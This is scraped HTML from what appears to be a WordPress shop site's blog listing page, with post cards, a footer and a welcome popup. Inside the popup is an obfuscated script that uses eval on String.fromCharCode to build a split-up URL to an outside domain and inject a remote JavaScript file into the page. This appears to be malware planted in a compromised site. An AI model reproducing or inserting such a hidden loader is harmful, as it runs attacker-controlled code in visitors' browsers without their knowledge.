		<a class="post-full" href="https://yomp.in/stop-making-these-8-grammar-mistakes/" aria-hidden="true">
			<img width="1170" height="600" src="https://yomp.in/wp-content/uploads/2019/10/blog-09-1.jpg" class="attachment-full size-full wp-post-image" alt="Stop Making These 8 Grammar Mistakes" decoding="async" loading="lazy" />		</a>

		<span class="post-type"><i class="tb-icon tb-icon-zt-picture4"></i></span>		  	</figure>
		  			<div class="entry-content  ">

			<div class="entry-header">

								<h3 class="entry-title">
					<a href="https://yomp.in/stop-making-these-8-grammar-mistakes/">Stop Making These 8 Grammar Mistakes</a>
					</h3>
				
									<ul class="entry-meta-list">
				
																				<li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://yomp.in/stop-making-these-8-grammar-mistakes/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-21T07:54:20+05:30">October 21, 2019</time></a></li>
										
								

													<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
						<a href="https://yomp.in/stop-making-these-8-grammar-mistakes/#comments">2<span> comments</span></a>					</li>
				

								
								
											</ul>
					
													<div class="entry-description">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras sed nibh in sem commodo dignissim. Phase-llus ligula dui, maximus sit amet ligula et, rutrum ...				</div>
											
				
		    </div>

		</div>

        </article>

</div>

							</div>

							
							<div>
						
								<!-- /post-standard -->
<div  class="post-grid clearfix position-image-">
  <article id="post-567" class="post-567 post type-post status-publish format-image has-post-thumbnail hentry category-furniture category-gaming tag-accessories tag-technology post_format-post-format-image">
				
    	

				  	<figure class="entry-thumb  ">
				   
			
		<a class="post-full" href="https://yomp.in/swiss-watches-why-are-they-the-best/" aria-hidden="true">
			<img width="1170" height="600" src="https://yomp.in/wp-content/uploads/2019/10/blog-10-1.jpg" class="attachment-full size-full wp-post-image" alt="Swiss Watches: Why Are They The Best?" decoding="async" loading="lazy" />		</a>

		<span class="post-type"><i class="tb-icon tb-icon-zt-picture4"></i></span>		  	</figure>
		  			<div class="entry-content  ">

			<div class="entry-header">

								<h3 class="entry-title">
					<a href="https://yomp.in/swiss-watches-why-are-they-the-best/">Swiss Watches: Why Are They The Best?</a>
					</h3>
				
									<ul class="entry-meta-list">
				
																				<li class="entry-date"><i class="tb-icon tb-icon-zt-clock-circle"></i><span class="screen-reader-text">Posted on</span> <a href="https://yomp.in/swiss-watches-why-are-they-the-best/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-09T07:05:27+05:30">October 9, 2019</time></a></li>
										
								

													<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
						<a href="https://yomp.in/swiss-watches-why-are-they-the-best/#respond">0<span> comments</span></a>					</li>
				

								
								
											</ul>
					
													<div class="entry-description">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras sed nibh in sem commodo dignissim. Phase-llus ligula dui, maximus sit amet ligula et, rutrum ...				</div>
											
				
		    </div>

		</div>

        </article>

</div>

							</div>

											</div>
								
			</div><!-- .site-main -->
		</div><!-- .content-area -->
		
	</div>

	</section>
</div></div>		<div data-elementor-type="footer" data-elementor-id="12576" class="elementor elementor-12576 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-adb0499 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adb0499" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a7bd08" data-id="4a7bd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a5491 elementor-widget elementor-widget-besa-heading" data-id="73a5491" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Recently viewed</span>
					    	
							</h3>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2acbe84" data-id="2acbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9b4daf elementor-product-only-image elementor-widget elementor-widget-besa-product-recently-viewed" data-id="c9b4daf" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-main products" data-wrapper="{&quot;layout&quot;:&quot;main&quot;}">

    
        
    
	<div class="content-empty">You have no recently viewed item.</div> 
<div class="product-recently-viewed row grid" data-xlgdesktop="8" data-desktop="8" data-desktopsmall="8" data-tablet="6" data-landscape="4" data-mobile="4">

     
</div>

    

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3046be7" data-id="3046be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2b160a elementor-widget elementor-widget-button" data-id="c2b160a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://el3.thembaydev.com/besa2/recently-viewed-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">View all products</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6aa50c elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6aa50c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f135768" data-id="2f135768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c5c1149 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c5c1149" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="57" height="57" src="https://yomp.in/wp-content/uploads/2022/08/newsletter.png" class="attachment-large size-large wp-image-12578" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c376d73" data-id="6c376d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6960aeb2 elementor-widget elementor-widget-besa-heading" data-id="6960aeb2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Subscribe Newsletter</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-49229a74 elementor-widget elementor-widget-besa-heading" data-id="49229a74" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
					    	
									<span class="subtitle">Don't miss out thousands of great deals & promotions</span>
							</h3>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cb92838" data-id="2cb92838" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82757b1 elementor-widget elementor-widget-text-editor" data-id="82757b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>[mailpoet_form id=&#8221;1&#8243;]</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33f4736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33f4736" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b4278" data-id="93b4278" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd00d02 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd00d02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af85b8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af85b8f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b8e16a3" data-id="5b8e16a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4246ab10 elementor-widget elementor-widget-image" data-id="4246ab10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="660" height="246" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-1-1024x382.jpg" class="attachment-large size-large wp-image-9060" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5a9e73ab elementor-widget elementor-widget-text-editor" data-id="5a9e73ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We offer you convenience of grocery shopping that you need for your home or loved ones from a wide range of options</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ec9fc0" data-id="2ec9fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11de7f9f elementor-widget elementor-widget-besa-menu-vertical" data-id="11de7f9f" data-element_type="widget" data-widget_type="besa-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Quick Links</span>
					    	
							</h3>
			<div class="menu-vertical-container"><ul id="quick-links-NVJJ0" class="menu-vertical nav"><li id="menu-item-13632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13632"><a href="https://yomp.in/vendor-register/">Vendor Registration</a></li>
<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766"><a href="https://yomp.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8767"><a href="https://yomp.in/flash-sale/">Flash Sale</a></li>
<li id="menu-item-13705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13705"><a href="https://yomp.in/affiliate-area/">Affiliate Area</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27b1e39b" data-id="27b1e39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56b739a6 elementor-widget elementor-widget-besa-menu-vertical" data-id="56b739a6" data-element_type="widget" data-widget_type="besa-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Company</span>
					    	
							</h3>
			<div class="menu-vertical-container"><ul id="my-account-OVVwa" class="menu-vertical nav"><li id="menu-item-17618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17618"><a href="https://yomp.in/about-us/">About Us</a></li>
<li id="menu-item-17617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17617"><a rel="privacy-policy" href="https://yomp.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17619"><a href="https://yomp.in/terms-of-use/">Terms Of Use</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-184cb401" data-id="184cb401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50b6103f elementor-widget elementor-widget-besa-heading" data-id="50b6103f" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-51a644db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51a644db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://yomp.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="196b786f70376a716c7275785960767469377077">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-77231f56 elementor-widget elementor-widget-text-editor" data-id="77231f56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #02734a;">+91 8130135135</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8b39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8b39e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-342fa2b" data-id="342fa2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c3af73 elementor-widget elementor-widget-spacer" data-id="2c3af73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-080cd80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080cd80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-484e68c9" data-id="484e68c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57200968 elementor-widget elementor-widget-text-editor" data-id="57200968" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 YOMP. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bf0cb5d" data-id="5bf0cb5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdff631 elementor-widget elementor-widget-image" data-id="6cdff631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="224" height="26" src="https://yomp.in/wp-content/uploads/2022/08/Payment.jpg" class="attachment-large size-large wp-image-12579" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div></div>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-8973" class="pum pum-overlay pum-theme-8965 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:8973,&quot;slug&quot;:&quot;welcome&quot;,&quot;theme_id&quot;:8965,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8973&quot;,&quot;time&quot;:&quot;7 days&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8973&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-8973" class="pum-container popmake theme-8965 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://yomp.in/wp-content/uploads/2022/08/L-1-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-8802" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-300x112.jpg" alt="" width="300" height="112" /></a></p>
<div>
<p><strong>Lorem Ipsum</strong> is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</p>
</div>
<div></div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 60px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
